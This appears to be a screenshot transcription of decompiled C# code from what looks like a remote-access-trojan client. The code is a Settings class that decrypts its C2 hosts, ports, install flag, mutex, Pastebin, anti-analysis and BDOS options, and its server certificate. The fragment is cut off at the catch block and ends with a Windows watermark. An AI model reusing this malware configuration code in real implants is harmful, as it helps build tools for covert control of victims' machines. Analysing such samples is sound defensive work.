 public static class Settings
{
// Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
public static bool InitializeSettings()
{
bool result;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Client.Algorithm.Aes256(Settings.Key);
Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
Settings.Version = Settings.aes256.Decrypt(Settings.Version);
Settings.Install = Settings.aes256.Decrypt(Settings.Install);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hwid = Client.Helper.HwidGen.HWID();
Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt
(Settings.Certificate)));
result = Settings.VerifyHash();
}
catch
{
Activate Windows
Go to Settings to activate